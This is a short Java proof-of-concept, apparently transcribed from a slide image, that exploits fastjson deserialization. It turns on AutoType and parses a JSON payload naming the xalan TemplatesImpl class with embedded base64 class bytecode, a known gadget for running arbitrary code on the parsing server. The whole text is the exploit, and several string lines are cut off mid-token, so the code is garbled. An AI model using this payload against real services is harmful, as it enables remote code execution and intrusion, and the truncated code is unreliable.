 public class Poc {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
JSON.parseObject(
text: "{\"@type\":\"Lcom.sun.org.apache.xalan.internal.xsltc.trax.Template
"\"_bytecodes\":[\"yv66vgAAADQAJAoAAwAPBwARBwASAQAGPGluaXQ+AQADK
"\"_name\":\"c\"," +
"\"_tfactory\":{}," +
"\"outputProperties\":{}}", Feature.SupportNonPublicField);
}
}